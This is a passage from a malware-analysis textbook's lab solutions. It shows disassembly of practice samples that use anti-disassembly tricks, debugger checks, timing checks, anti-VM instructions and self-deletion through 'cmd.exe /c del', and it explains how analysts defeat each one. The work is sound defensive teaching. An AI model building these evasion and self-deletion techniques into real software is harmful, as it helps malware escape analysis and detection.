false conditional in the form of a combination of jz and jnz together tocreate an unconditional jump, at and .00401515 jz short near ptr loc_401519+1 00401517 jnz short near ptr loc_401519+1 0040151900401519 loc_401519: ; CODE XREF: 00401515j00401519 ; 00401517j00401519 call near ptr 40A81588h0040151E xor [eax+0], al00401521 call ds:WinExecListing 15-20L: The final anti-disassembly technique encountered in the malwareThe target of the jumps is 0x0040151A. Place your cursor on line0x00401519 and press D to turn this line into data. Then select line0x0040151A and press C to turn it into code. Continue this processuntil you are left with the code shown in Listing 15-21L.0040151A push 00040151C push offset unk_40304000401521 call ds:WinExec 00401527 push 000401529 call ds:ExitProcessListing 15-21L: Using WinExec to launch the downloaded fileThe call to WinExec at will launch whatever is specified by the bufferunk_403040, which will contain the value spoolsrv.exe. The program then terminatesmanually with ExitProcess.Lab 16-1 SolutionsShort Answers1. The malware checks the status of the BeingDebugged, ProcessHeap, andNTGlobalFlag flags to determine if it is being run in a debugger.2. If any of the malware’s anti-debugging techniques succeed, it will terminateand remove itself from disk.3. You can manually change the jump flags in OllyDbg during runtime, butdoing so will get tedious since this malware checks the memory structuresso frequently. Instead, modify the structures the malware checks inmemory either manually or by using an OllyDbg plug-in like PhantOmor the Immunity Debugger (ImmDbg) PyCommand hidedebug.4. See the detailed analysis for a step-by-step way to dump and modify thestructures in OllyDbg.5. Both the OllyDbg plug-in PhantOm and the ImmDbg PyCommandhidedebug will thwart this malware’s checks.16Solutions to Labs 655
Detailed <strong>Analysis</strong>As noted in the lab description, this malware is the same as Lab09-01.exe,except with anti-debugging techniques. Therefore, a good place to start iseither by working through Lab 9-1 or by reviewing your answers.When we load this malware into OllyDbg, we see that it attempts to deleteitself. Suspecting that something must be wrong or that this malware is significantlydifferent from Lab 9-1, we load Lab16-01.exe into IDA Pro. As shown inFigure 16-1L, we notice that the beginning of the main method appears suspiciousbecause of several accesses of fs:[30] and calls to a function that IDA Proidentifies as one that doesn’t return. In fact, most functions recognized by IDAPro have this suspicious start. (None of the functions in Lab 9-1 have this code.)Figure 16-1L: Anti-debugging checks contained at the beginning of most functions inLab 16-1We see at , , and in Figure 16-1L that sub_401000 is called and thecode stops there (no lines leave the boxes). Since a line doesn’t leave thebox, it means the function probably terminates the program or doesn’t containa ret instruction. Each large box in Figure 16-1L contains a check thatdecides whether sub_401000 will be called or the malware will continue to executenormally. (We’ll analyze each of these checks after we look at sub_401000.)The function sub_401000 is suspicious because execution won’t returnfrom it, so we examine it further. Listing 16-1L shows its final instructions.656 Appendix C
004010CE lea eax, [ebp+Parameters]004010D4 push eax ; lpParameters004010D5 push offset File ; "cmd.exe"004010DA push 0 ; lpOperation004010DC push 0 ; hwnd004010DE call ds:ShellExecuteA 004010E4 push 0 ; Code004010E6 call _exit Listing 16-1L: Function sub_401000 with code to terminate the malware and remove itfrom diskFunction sub_401000 ends at with a call to _exit, terminating themalware. The call to ShellExecuteA at removes the malware from disk bylaunching cmd.exe using the parameters /c del Lab16-01.exe. Checking thecross-references to sub_401000, we find 79 of them, most of which come fromthe anti-debugging code shown in Figure 16-1L. Let’s dissect Figure 16-1Lin more detail.The BeingDebugged FlagListing 16-2L shows the code in the top box of Figure 16-1L.00403554 mov eax, large fs:30h 0040355A mov bl, [eax+2] 0040355D mov [ebp+var_1820], bl00403563 movsx eax, [ebp+var_1820]0040356A test eax, eax0040356C jz short loc_403573 0040356E call sub_401000Listing 16-2L: Checking the BeingDebugged flagAs you can see, the PEB structure is loaded into EAX at using thefs:[30] location, as discussed in “Manually Checking Structures” on page 353.At , the second byte is accessed and moved into the BL register. At , thecode decides whether to call sub_401000 (the terminate and remove function)or to continue running the malware.The BeingDebugged flag at offset 2 in the PEB structure is set to 1 when theprocess is running inside a debugger, but we need this flag set to 0 in orderfor the malware to run normally within a debugger. We can set this byte to 0either manually or with an OllyDbg plug-in. Let’s do it manually first.In OllyDbg, make sure you have the Command Line plug-in installed (asdiscussed in Chapter 9). To launch the plug-in, load the malware in OllyDbgand select PluginsCommand Line. In the command-line window, enter thefollowing command:16dump fs:[30] + 2Solutions to Labs 657
This command will dump the BeingDebugged flag into the dump window.To manually clear the BeingDebugged flag, run the dump command in thecommand-line window, as shown in the top part of Figure 16-2L. Thenright-click the BeingDebugged flag and select BinaryFill With 00’s, as shownin the bottom portion of Figure 16-2L. This sets the flag to 0. With this change,the BeingDebugged check performed several times at the start of functionsin the malware will no longer call the sub_401000 function.Now let’s try the plug-in approach. The OllyDbg plug-in PhantOm(http://www.woodmann.com/collaborative/tools/index.php/PhantOm) will protectyou from many anti-debug checks used by malware. Download the plug-inand install it by copying it to your OllyDbg installation directory beforelaunching OllyDbg. Then select PluginsPhantOmOptions to open thePhantOm Options dialog, as shown in Figure 16-3L. Check the first option,Hide from PEB, to set the BeingDebugged flag to 0 the next time OllyDbg loadsmalware. (Confirm this by dumping the PEB structure before and after theplug-in is installed.)Figure 16-2L: Using the command line to dumpthe BeingDebugged flag and then setting it to 0Figure 16-3L: OllyDbg PhantOmplug-in optionsThe ProcessHeap FlagListing 16-3L shows the code in the middle box of Figure 16-1L.00401410 64 A1 30 00 00+ mov eax, large fs:30h 00401416 8B 40 18 mov eax, [eax+18h] 00401419 db 3Eh 00401419 3E 8B 40 10 mov eax, [eax+10h] 0040141D 89 45 F0 mov [ebp+var_10], eax00401420 83 7D F0 00 cmp [ebp+var_10], 0 00401424 74 05 jz short loc_40142B00401426 E8 D5 FB FF FF call sub_401000Listing 16-3L: Checking the ProcessHeap flag658 Appendix C
The PEB structure is loaded into EAX at using fs:[30]. At , theProcessHeap structure (offset 0x18 into the PEB) is moved into EAX, andthen the ForceFlags field (offset 0x10 into the ProcessHeap structure) ismoved into EAX at . ForceFlags is compared to 0 at to decide whetherto call sub_401000 or to continue running normally.An erroneous db 3Eh instruction was added by IDA Pro at . We displayedthe opcodes in Listing 16-2L to show that the 0x3E is included in thenext instruction at . If you look at the disassembly in OllyDbg, you won’tsee this error.NOTEWhen you encounter erroneous db instructions, you can ignore them, but you shoulddisplay opcodes to confirm that the byte is disassembled properly in an instruction.The 4-byte ForceFlags field is nonzero when the ProcessHeap structure iscreated in the debugger, and the ForceFlags field must be 0 in order for themalware to run normally within a debugger. We need to change it to 0 whendebugging, either manually with the OllyDbg Command Line plug-in or byusing the OllyDbg PhantOm plug-in, as with the BeingDebugged flag.To set the ForceFlags field to 0 manually, launch the Command Lineplug-in by selecting PluginsCommand Line, and then enter the followingcommand in the window:dump ds:[fs:[30] + 0x18] + 0x10The command dumps the ForceFlags field of the ProcessHeap structureinto the dump window. Select all 4 bytes of the ForceFlags field, and thenright-click and select BinaryFill With 00’s to set the 4 bytes to 0.NOTEIn Windows 7, offset 0x10 is no longer the ForceFlags field, so this anti-debuggingmethod may end up falsely indicating the presence of a debugger on newer versions ofWindows (post-XP).Alternatively, use the PhantOm plug-in to protect against the ProcessHeapanti-debugging technique. The PhantOm plug-in will cause this technique tofail when you start the program with debug heap creation disabled. (Youdon’t need to modify the settings as you did for the BeingDebugged flag.)16NOTEIn WinDbg, you can start a program with the debug heap disabled by using the –hdoption, which causes the ForceFlags field to always be 0. For example, the commandwindbg –hd Lab16-01.exe creates heaps in normal mode, rather than in debug mode.The NTGlobalFlag FlagThe code in the lower box of Figure 16-1L is shown in Listing 16-4L.00403594 mov eax, large fs:30h 0040359A db 3Eh 0040359A mov eax, [eax+68h] 0040359E sub eax, 70hSolutions to Labs 659
004035A1 mov [ebp+var_1828], eax004035A7 cmp [ebp+var_1828], 0004035AE jnz short loc_4035B5004035B0 call sub_401000Listing 16-4L: Checking the NTGlobalFlag flagThe PEB structure is loaded into EAX at using fs:[30], and NTGlobalFlagis accessed and moved into EAX at . NTGlobalFlag is compared to 0x70,and a decision is made whether to call sub_401000 (the terminate and removefunction) or to continue executing normally. The erroneous db 3Eh added byIDA Pro is seen at , and we ignore it.The NTGlobalFlag flag at offset 0x68 in the PEB structure is set to 0x70 whenthe process is run in a debugger. As with the other flags we’ve discussed, weneed to set this byte to 0, either manually or by using an OllyDbg plug-in.To set NTGlobalFlag manually, launch the Command Line plug-in byselecting PluginsCommand Line, and then enter the following commandin the window:dump fs:[30] + 0x68This dumps the NTGlobalFlag flag into the dump window. As with theBeingDebugged flag, select the byte, right-click, and select BinaryFill With00’s to set the byte to 0.You can use also the OllyDbg plug-in PhantOm to protect yourself fromthe NTGlobalFlag anti-debugging technique without the need to modify anysettings.SummaryLab 16-1 uses three different anti-debugging techniques to attempt to thwartdebugger analysis. The malware manually checks structures for telltale signsof debugger usage and performs the same three checks at the start of nearlyevery subroutine, which makes flipping single jump flags tedious when insidea debugger. As you’ve seen, the easiest way to defeat the malware is to changethe structures in memory so that the check fails, and you can make this changeeither manually or with the PhantOm plug-in for OllyDbg.Lab 16-2 SolutionsShort Answers1. When you run Lab16-02.exe from the command line, it prints a usagestring asking for a four-character password.2. If you input an incorrect password, the program will respond “Incorrectpassword, Try again.”660 Appendix C
3. The correct command-line password is byrr.4. The strncmp function is called at 0x40123A.5. The program immediately terminates when loaded into OllyDbg usingthe default settings.6. The program contains a .tls section.7. The TLS callback starts at 0x401060.8. The FindWindowA function is used to terminate the malware. It looks for awindow with the class name OLLYDBG and terminates the program if it isfound. You can change the window class name using an OllyDbg plug-inlike PhantOm, or NOP-out the call to exit at 0x40107C.9. At first, the password appears to be bzqr when you set a breakpoint at thestrncmp call.10. This password found in the debugger doesn’t work on the command line.11. The result of OutputDebugStringA and the BeingDebugged flag are used asinputs to the decoding algorithm. You can use the PhantOm plug-into ensure that the BeingDebugged flag is 0, and you can NOP-out the addinstruction at 0x401051.Detailed <strong>Analysis</strong>We first run the program from the command line and see the followingprinted to the screen:usage: Lab16-02.exe The program is expecting a four-character password. Next, we attempt toprovide the password abcd on the command line, and get the following output:Incorrect password, Try again.Now, we look for a string comparison in the code so we can run the programin a debugger and set a breakpoint at the string comparison in order tosee the password. The fourth Lab 16-2 question hinted that strncmp is used.If we load the program into IDA Pro, we see strncmp in the main functionat 0x40123A. Let’s load the program into OllyDbg and set a breakpoint at0x40123A.After we load Lab16-02.exe into OllyDbg, it immediately terminates withoutpausing the program. We suspect something is amiss, so we check the PEfile structure. Figure 16-4L shows the PE header section names in PEview.16Solutions to Labs 661
Figure 16-4L: PEview displaying a TLS section for Lab 16-2The TLS section contains callback functions that gain execution andprematurely terminate the program in OllyDbg. In IDA Pro, press CTRL-E tosee the location of all entry points for the program, as shown in Figure 16-5L.Figure 16-5L: PEview displaying a TLS section for Lab 16-2Double-click the TLS callback function at 0x401060 to navigate directly tothe function and see if there is any anti-debugging functionality. Listing 16-5Lshows the TLS callback code.00401063 cmp [ebp+arg_4], 100401067 jnz short loc_40108100401069 push 0 ; lpWindowName0040106B push offset ClassName ; "OLLYDBG"00401070 call ds:FindWindowA 00401076 test eax, eax00401078 jz short loc_4010810040107A push 0 ; int0040107C call _exit Listing 16-5L: FindWindowA check for system residue of OllyDbgThe TLS callback starts with a comparison of arg_4 to 1 to determinewhether the TLS callback is being called as a result of the process starting up.(TLS callback functions are called at different times by the system.) In otherwords, this anti-debugging technique executes only during program startup.At , the callback calls the FindWindowA function with the class nameOLLYDBG. This call makes it easy for the malware to see if OllyDbg is running662 Appendix C
with its default window name. If FindWindowA finds the window, it returnsa nonzero value, which will cause the exit function to terminate the programat .To disable this technique, NOP-out the call to exit at , or use thePhantOm plug-in for OllyDbg as discussed in the previous lab. (Figure 16-3Ldisplays the options for the PhantOm plug-in.) If you’re using the PhantOmplug-in, check the Load Driver and Hide OllyDbg Windows boxes to protectagainst this technique.Now load the program into OllyDbg, set a breakpoint at the strncmp callat 0x40123A, and add a command-line argument of abcd in OllyDbg beforeclicking the play button. When you click play, the strncmp function appearsto compare abcd to bzqrp@ss; however, strncmp checks only the first 4 bytes ofthe bzqrp@ss string. We conclude that the password must be bzqr, but if wetry that password on the command line outside a debugger, we receive theincorrect password error message. We dig deeper into the code to determineif something else is going on.We begin by properly labeling the encoded string in the listing. Thesecond parameter passed on the stack to strncmp is byte_408030 (a global variable),which we know to be a byte array of size 4. We change this into a 4-bytearray and rename it encoded_password.Next, we see CreateThread called just before the call to strncmp in the mainfunction. To look at the code in the thread created by this call, double-clickthe parameter labeled StartAddress. This function appears to be a decodingroutine since it contains many logical and shift operations on encoded_password.Examining the decoding routine closely, we see the BeingDebugged flag accessed,as shown in Listing 16-6L at and .00401124 ror encoded_password+2, 70040112B mov ebx, large fs:30h 00401132 xor encoded_password+3, 0C5h...0040117D rol encoded_password, 600401184 xor encoded_password, 72h0040118B mov bl, [ebx+2] 0040118E rol encoded_password+1, 1...004011A2 add encoded_password+2, bl 16Listing 16-6L: Decoding routine incorporating anti-debugging in its decodingThe PEB structure is loaded into EBX at , and then the BeingDebuggedflag is moved into BL at . BL is then used at to modify the password. Theeasiest way to prevent the program from using this technique is to ensurethat the BeingDebugged flag is 0, which can be set either manually or with thePhantOm plug-in for OllyDbg, as discussed in the previous lab.We load the program into OllyDbg again and break at the strncmp call at0x40123A. This time, the password appears to be bzrr. But when we try thispassword on the command line, we receive the incorrect password error messageagain.Solutions to Labs 663
Returning to the decoding routine, we see that it uses a global variable,byte_40A968, as shown in Listing 16-7L.0040109B mov bl, byte_40A968 004010A1 or al, 1...0040110A rol encoded_password, 200401111 add encoded_password+1, bl Listing 16-7L: Global byte_40A968 used in the password decodingAt , byte_40A968 is moved into BL, and BL is used in the decoding code,as seen at . Double-clicking byte_40A968, we see that it is initialized to 0, butit has a cross-reference to sub_401020. That function is shown in Listing 16-8L.00401024 mov [ebp+dwErrCode], 3039h0040102B mov eax, [ebp+dwErrCode]0040102E push eax ; dwErrCode0040102F call ds:SetLastError 00401035 push offset OutputString ; "b"0040103A call ds:OutputDebugStringA 00401040 call ds:GetLastError00401046 cmp eax, [ebp+dwErrCode] 00401049 jnz short loc_40105A0040104B mov cl, byte_40A96800401051 add cl, 1 00401054 mov byte_40A968, clListing 16-8L: OutputDebugStringA anti-debugging techniqueAt , OutputDebugStringA is called, which sends a string (in this case, "b")to a debugger for display. If there is no debugger attached, an error code isset. At , SetLastError sets the error code to 0x3039, and the function checksto see if that error is still present with the comparison at . The error codechanges if the program is running outside a debugger; therefore, the comparisonwill set the zero flag if the error code has not changed (running in adebugger). If this check is successful, the code increments byte_40A968 by 1at . The easiest way to defeat this technique is to NOP-out the add instructionat .Next, we want to track down how the function from Listing 16-8L(sub_401020) is called. We check the cross-reference and see that sub_401020is called from the TLS callback, as shown in Listing 16-9L (in bold).00401081 cmp [ebp+arg_4], 200401085 jnz short loc_40108C00401087 call sub_401020Listing 16-9L: The check and call from within the TLS callback664 Appendix C
The code in Listing 16-9L starts by comparing arg_4 to the number 2.Recall from our earlier discussion that arg_4 to the TLS callback is used todetermine when the TLS callback is made: 1 is used for when the process isstarting up, 2 for when a thread is starting up, and 3 when the process isbeing terminated. Therefore, this TLS callback was called again when theCreateThread executed and caused the OutputDebugStringA to execute.Getting the Correct PasswordTo finally get the password, we start with our OllyDbg PhantOm plug-ininstalled and set up to protect us from the BeingDebugged flag check andthe FindWindow check. We load the program into OllyDbg, NOP-out the addinstruction at 0x401051, and set a breakpoint at the strncmp call (0x40123A).This time, the password appears to be byrr. Trying this on the command line,we get the following message:You entered the correct password!Lab 16-3 SolutionsShort Answers1. There aren’t many useful strings in the malware other than import functionsand the strings cmd and cmd.exe.2. When you run this malware, it appears to do nothing other thanterminate.3. You must rename the malware to peo.exe for it to run properly.4. This malware uses three different anti-debugging timing techniques:rdtsc, GetTickCount, and QueryPerformanceCounter.5. If the QueryPerformanceCounter check is successful, the malware modifiesthe string needed for the program to run properly. If the GetTickCountcheck is successful, the malware causes an unhandled exception thatcrashes the program. If the rdtsc check is successful, the malware willattempt to delete itself from disk.6. The anti-debugging timing checks are successful because the malwarecauses and catches an exception that it handles by manipulating theStructured Exception Handling (SEH) mechanism to include its ownexception handler in between two calls to the timing checking functions.Exceptions are handled much more slowly in a debugger than outside adebugger.7. The malware uses the domain name adg.malwareanalysisbook.com.16Detailed <strong>Analysis</strong>As noted in the lab description, this malware is the same as Lab09-02.exe,except with added anti-debugging techniques. A good place to start is bySolutions to Labs 665
doing Lab 9-2 or by reviewing your answers to refresh your memory of thismalware’s capabilities.Static analysis of Lab16-03.exe shows it to be similar to Lab09-02.exe, withfew strings visible other than cmd.exe. When we load Lab16-03.exe into IDAPro, we see that much of the same functionality is present in this malware.Listing 16-10L shows the malware using gethostbyname to resolve a domainand using port 9999, as with Lab 9-2.004015DB call ds:gethostbyname...0040160D push 9999 ; hostshort00401612 call ds:htonsListing 16-10L: Same calls from Lab 9-2, which resolve a domain name and get a port innetwork byte orderSince this malware uses DNS and connects out over port 9999, we set upa dynamic environment using ApateDNS and Netcat. However, when we firstrun the malware, it doesn’t perform DNS or connect on port 9999. Recallfrom Lab 9-2 that the name of the malware needed to be ocl.exe. Let’s see ifthat is the case here.Two strings appear to be created on the stack at the start of the malware’smain function: 1qbz2wsx3edc and ocl.exe. We rename the malware toocl.exe to see if it connects out. It doesn’t, which means the name ocl.exe mustbe modified before the comparison.Listing 16-11L shows the string comparison that checks to see if thelaunched malware has the correct name.0040150A mov ecx, [ebp+Str2] 00401510 push ecx ; Str200401511 lea edx, [ebp+Str1] 00401517 push edx ; Str100401518 call _strncmpListing 16-11L: Using strncmp for the module name comparisonAt , we see Str2, which will contain the current name of the launchedmalware. At , we see Str1. Looking back through the code, it seems Str1 isour ocl.exe string, but it is passed to sub_4011E0 before the comparison. Let’sload this malware into OllyDbg and set a breakpoint at the strncmp call at0x401518.When we set the breakpoint and click play, we get a division-by-zeroexception caught by OllyDbg. You can press SHIFT-F9 to pass the exception tothe program or change the options to pass all exceptions to the program.After we pass the exception to the program, it is handled, and we arriveat the 0x401518 breakpoint. We see that qgr.exe is on the stack to be comparedto Lab16-03.exe, so we try to rename the malware to qgr.exe. However,when we try to run it with the name qgr.exe, the malware still doesn’t performa DNS query or connect out.666 Appendix C
The QueryPerformanceCounter FunctionWe need to review the sub_4011E0 function (where the ocl.exe string waspassed) before the strncmp function. Examining sub_4011E0, we see that itcalls QueryPerformanceCounter twice, as shown in Listing 16-12L (in bold).00401219 lea eax, [ebp+PerformanceCount]0040121C push eax ; lpPerformanceCount0040121D call ds:QueryPerformanceCounter...0040126A lea ecx, [ebp+var_110]00401270 push ecx ; lpPerformanceCount00401271 call ds:QueryPerformanceCounter00401277 mov edx, [ebp+var_110]0040127D sub edx, dword ptr [ebp+PerformanceCount] 00401280 mov [ebp+var_114], edx00401286 cmp [ebp+var_114], 4B0h 00401290 jle short loc_40129C00401292 mov [ebp+var_118], 2 Listing 16-12L: Anti-debugging timing check using QueryPerformanceCounterThe two calls to QueryPerformanceCounter surround code that we will examineshortly, but for now we’ll look at the rest of the function. The malwaresubtracts the first-time capture (lpPerformanceCount) from the second-timecapture (var_110) at . Next, at , the malware compares the result of thetime difference to 0x4B0 (1200 in decimal). If the time difference exceeds1200, var_118 is set to 2; otherwise, it will stay at 1 (its initialized value).Immediately following this check is the start of a for loop at 0x40129C.The loop (not shown here) manipulates the string passed into the function(arg_0) using var_118; therefore, the QueryPerformanceCounter check influencesthe string result. The string used in strncmp is different in a debugger versuswhen run normally. To get the correct string, we’ll make sure that var_118is set to 1 when this loop is entered. To do this, we set a breakpoint at thestrncmp and NOP-out the instruction at . Now we see that the filename mustbe peo.exe in order for the malware to run properly outside a debugger.Let’s examine the code surrounded by the two calls to QueryPerformanceCounter.Listing 16-13L shows the code that starts with a call/pop combination to getthe current EIP into the EAX register.1600401223 call $+500401228 pop eax00401229 xor ecx, ecx0040122B mov edi, eax0040122D xor ebx, ebx0040122F add ebx, 2Ch 00401232 add eax, ebx00401234 push eax 00401235 push large dword ptr fs:00040123C mov large fs:0, esp 00401243 div ecx00401245 sub edi, 0D6AhSolutions to Labs 667
0040124B mov ecx, 0Ch00401250 jmp short loc_40126200401252 repne stosb00401254 mov ecx, [esp+0Ch] 00401258 add dword ptr [ecx+0B8h], 20040125F xor eax, eax00401261 retn00401262 pop large dword ptr fs:0 00401269 pop eaxListing 16-13L: <strong>Malware</strong> setting its own exception handler and triggering an exceptionOnce the malware gets the current EIP into EAX it adds 0x2C to it at .This causes the EAX register to contain 0x2C + 0x401228 = 0x401254, whichreferences the code starting at . Next, the malware modifies SEH to insertthe 0x401254 address into the SEH call chain, as explained in Chapter 15.This manipulation happens from through . When the div ecx instructionexecutes, it causes a divide-by-zero exception to occur because ECX is set to 0earlier in the code, and this, in turn, causes the malware exception handlerto execute at . The next two instructions process the divide-by-zero exceptionbefore returning execution to just after the division by zero. Executionwill eventually lead to , where the SEH chain is restored by removing themalware’s exception handler.The malware goes through all of this trouble to execute code that hasa drastic time difference inside a debugger versus outside a debugger. As weexplained in Chapter 8, exceptions are handled differently when running ina debugger and take a little bit longer to process. That small time delta isenough for the malware to determine if it is executing in a debugger.The GetTickCount FunctionNext, we set a breakpoint at gethostbyname at 0x4015DB in order to see thedomain name used by the malware, and we see that the malware terminateswithout hitting the breakpoint. Examining the code in the main function, wesee two calls to GetTickCount, as shown in Listing 16-14L (in bold).00401584 call ds:GetTickCount0040158A mov [ebp+var_2B4], eax00401590 call sub_401000 00401595 call ds:GetTickCount0040159B mov [ebp+var_2BC], eax004015A1 mov ecx, [ebp+var_2BC]004015A7 sub ecx, [ebp+var_2B4]004015AD cmp ecx, 1 004015B0 jbe short loc_4015B7 004015B2 xor eax, eax004015B4 mov [eax], edx 004015B6 retnListing 16-14L: Anti-debugging timing check using GetTickCount668 Appendix C
Between the two calls to GetTickCount, the call to sub_401000 at containsthe same SEH manipulation code we saw in the QueryPerformanceCounter methodwe analyzed previously. Next, at , the malware compares the result of thetime difference in milliseconds. If the time difference exceeds one millisecond,the code executes the instruction at , which is illegal because EAX isset to 0 in the previous instruction. This causes the malware to crash. To fixthis, we just need to make sure that the jump at is taken.The rdtsc InstructionExamining the decoding method sub_401300, we see that the code in Lab 16-3differs from the decoding method in Lab 9-2. In Lab 16-3, we find that therdtsc instruction is used twice, and the familiar SEH manipulation code is inbetween. The rdtsc instructions are shown in Listing 16-15L (in bold), andwe have omitted the SEH manipulation code from the listing.00401323 rdtsc00401325 push eax ...0040136D rdtsc0040136F sub eax, [esp+20h+var_20] 00401372 mov [ebp+var_4], eax00401375 pop eax00401376 pop eax00401377 cmp [ebp+var_4], 7A120h 0040137E jbe short loc_40138500401380 call sub_4010E0 Listing 16-15L: Anti-debugging timing check using rdtscThe malware pushes the result of the rdtsc instruction onto the stackat , and later executes the rdtsc instruction again, this time subtracting thevalue it previously pushed onto the stack from the result (EAX) at . IDAPro has mislabeled the first result as a local variable, var_20. To correct this,right-click var_20 and change the instruction to appear as sub eax, [esp].Next, the time difference is stored in var_4 and compared to 0x7A120(500000 in decimal) at . If the time difference exceeds 500000, sub_4010E0 iscalled at . The sub_4010E0 function attempts to delete the malware fromdisk, but fails since it is running inside the debugger. Nevertheless, the malwarewill terminate because of the call to exit at the end of the function.16SummaryLab 16-3 uses three different anti-debugging techniques to thwart analysisof the malware inside a debugger: QueryPerformanceCounter, GetTickCount, andrdtsc. The easiest way to beat this malware at its own game is to NOP-out thejumps or force them to be taken by changing them from conditional to nonconditionaljumps. Once we figure out how to rename the malware (to peo.exe)in a debugger, we can exit the debugger, rename the file, and effectively usebasic dynamic analysis techniques.Solutions to Labs 669
Lab 17-1 SolutionsShort Answers1. This malware uses vulnerable x86 instructions to determine if it is runningin a VM.2. The script finds three potential anti-VM instructions and highlights themin red: sidt, str, and sldt.3. The malware will delete itself if either sidt or str detects VMware. If thesldt instruction detects malware, the malware will exit without creatingits main thread, but it will create the malicious service MalService.4. On our machine running VMware Workstation 7 on an Intel Core i7,none of the techniques succeeded. Your results will vary depending onthe hardware and software you use.5. See the detailed analysis for an explanation of why each technique did ordidn’t work.6. You can NOP-out the sidt and str instructions or flip the jump flags livewhile debugging the malware.Detailed <strong>Analysis</strong>Because this malware is the same as Lab07-01.exe except with added anti-VMtechniques, a good place to begin your analysis is with Lab 7-1. Scanning themalware for new functions, we find two: sub_401000, a self-deletion method,and sub_401100, which appears to call the sldt instruction. We can run Lab17-01.exe in a VM and see what happens differently from Lab 7-1. The dynamicanalysis results vary from system to system and might be identical to Lab 7-1on your machine.Searching for Vulnerable InstructionsWe can automatically search for vulnerable x86 instructions using IDA Pro’sPython scripting capability (available in the commercial version). Createyour own script using Listing 17-4 in Chapter 17, or use the script namedfindAntiVM.py provided with the labs. To run the script in IDA Pro, selectFileScript File and open findAntiVM.py. You should see the following inIDA Pro’s output window:Number of potential Anti-VM instructions: 3This output indicates that the script detected three vulnerable instructiontypes. Scrolling through the disassembly window in IDA Pro, we seethree instructions highlighted in red: sidt, str, and sldt. (If you don’t havethe commercial version of IDA Pro, search for these instructions usingSearchText.)We’ll analyze each vulnerable instruction, focusing on what happens ifthe VM technique succeeds, how to defeat it, and why it does or doesn’t workon our machine.670 Appendix C
The sidt Instruction—Red PillThe sidt instruction (also known as Red Pill) is the first vulnerable instructionwe encounter in this malware, as shown in Listing 17-1L at . Thisinstruction stores the most significant 4 bytes of the sidt result var_420 at for later use in the code.004011B5 sidt fword ptr [ebp+var_428] 004011BC mov eax, dword ptr [ebp+var_428+2]004011C2 mov [ebp+var_420], eax Listing 17-1L: Red Pill being used in Lab 17-1The malware checks for a VM a few instructions later in the binary, asyou can see in Listing 17-2L.004011DD mov ecx, [ebp+var_420]004011E3 shr ecx, 18h 004011E6 cmp ecx, 0FFh004011EC jz loc_40132F Listing 17-2L: Comparison and conditional jump checking after using the sidt instructionThe most significant 4 bytes of the sidt result (var_420) are shifted at ,since the sixth byte of sidt (fourth byte of var_20) contains the start of the basememory address. That fifth byte is compared to 0xFF, the VMware signature.If the jump is taken at , the malware detected a virtual environment, andwill call the function at 0x401000 to terminate it and remove it from disk.The check fails in our test environment, probably because we are on amultiprocessor machine. When we set a breakpoint at 0x4011EC, we see thatECX isn’t 0xFF (the signature for VMware). If Red Pill is effective in yourenvironment, NOP-out the sidt instruction or force the jz at to not jumpin a debugger.The str InstructionThe str instruction is the second vulnerable instruction in this malware, asseen at line 0x401204:00401204 str word ptr [ebp+var_418]17The str instruction loads the task state segment (TSS) into the 4-bytelocal variable var_418. The malware doesn’t use this local variable again untiljust after the call to GetModuleFileName.If the str instruction succeeds, the malware will not create the MalServiceservice. Listing 17-3L shows the check against the first 2 bytes, which mustequal 0 and 0x40 in order to match the signature for VMware.00401229 mov edx, [ebp+var_418]0040122F and edx, 0FFh00401235 test edx, edx Solutions to Labs 671
00401237 jnz short loc_40124E00401239 mov eax, [ebp+var_418+1]0040123F and eax, 0FFh00401244 cmp eax, 40h 00401247 jnz short loc_40124E00401249 jmp loc_401338Listing 17-3L: Checking the results of the str instructionThis check failed in our environment. When we set a breakpoint at0x40122F, we saw that var_418 contained 0x28, not 0x4000, the signaturefor VMware.If the str instruction check succeeds in your environment, NOP-out thestr instruction or force the jnz at 0x401237 to jump in a debugger at runtime.The sldt Instruction—No PillThe sldt instruction (also known as No Pill) is the final anti-VM techniqueused in this malware. This technique is found in the function labeledsub_401100 by IDA Pro. Listing 17-4L shows the sldt usage within sub_401100.00401109 mov eax, dword_406048 ;0xDDCCBBAA0040110E mov [ebp+var_8], eax ...00401121 sldt word ptr [ebp+var_8]00401125 mov edx, [ebp+var_8]00401128 mov [ebp+var_C], edx0040112B mov eax, [ebp+var_C] Listing 17-4L: Setup and execution of the sldt instructionAs you can see, var_8 is set to EAX at , and EAX was set to dword_406048in the previous instruction. dword_406048 contains an initialization constant(0xDDCCBBAA). The result of the sldt instruction is stored in var_8 and isultimately moved into EAX at .After this function returns, the result is compared to see if the low-orderbits of the initialization constant are set to zero, as shown in Listing 17-5Lat . If the low-order bytes are not zero, the jump will be taken, and the malwarewill terminate without creating the thread.004012D1 call sub_401100004012D6 cmp eax, 0DDCC0000h 004012DB jnz short loc_40132BListing 17-5L: Checking the result of the sldt instruction executionThis check failed in our environment. When we set a breakpoint at0x4012D6, we found that EAX was equal to 0xDDCC0000, which meantthat the check for a VM failed.If No Pill is effective in your environment, you will need to NOP-out thethree instructions in Listing 17-5L or force the jnz to not jump in a debugger.672 Appendix C
Lab 17-2 SolutionsShort Answers1. The exports are InstallRT, InstallSA, InstallSB, PSLIST, ServiceMain,StartEXS, UninstallRT, UninstallSA, and UninstallSB.2. The DLL is deleted from the system using a .bat file.3. A .bat file containing self-deletion code is created, as well as a file namedxinstall.log containing the string "Found Virtual Machine, Install Cancel".4. This malware queries the VMware backdoor I/O communication portusing the magic value VX and the action 0xA by using the in x86 instruction.5. To get the malware to install, patch the in instruction at 0x100061DB atruntime.6. To permanently disable the VM check, use a hex editor to modify thestatic string in the binary from [This is DVM]5 to [This is DVM]0. Alternatively,NOP-out the check in OllyDbg and write the change to disk.7. InstallRT performs installation via DLL injection with an optional parametercontaining the process to inject into. InstallSA performs installationvia service installation. InstallSB performs installation via service installand DLL injection if the service to overwrite is still running.Detailed <strong>Analysis</strong>Lab 17-2 is an extensive piece of malware. Our goal with this lab is to demonstratehow anti-VM techniques can slow your efforts to analyze malware. We’llfocus our discussion on disabling and understanding the anti-VM aspects ofthe malware. We leave the task of fully reversing the malware in this sampleto you.Begin by loading the malware into PEview to examine its exports andimports. The malware’s extensive import list suggests that it has a wide range offunctionality, including functions for manipulating the registry (RegSetValueEx),manipulating services (ChangeService), screen capturing (BitBlt), process listing(CreateToolhelp32Snapshot), process injection (CreateRemoteThread), andnetworking functionality (WS2_32.dll). We also see a set of export functions,mostly related to installation or removal of the malware, as shown here:17InstallRT InstallSA InstallSBPSLISTServiceMainStartEXSUninstallRT UninstallSA UninstallSBThe ServiceMain function in the export list tells us that this malware probablycan be run as a service. The names of the installation exports that 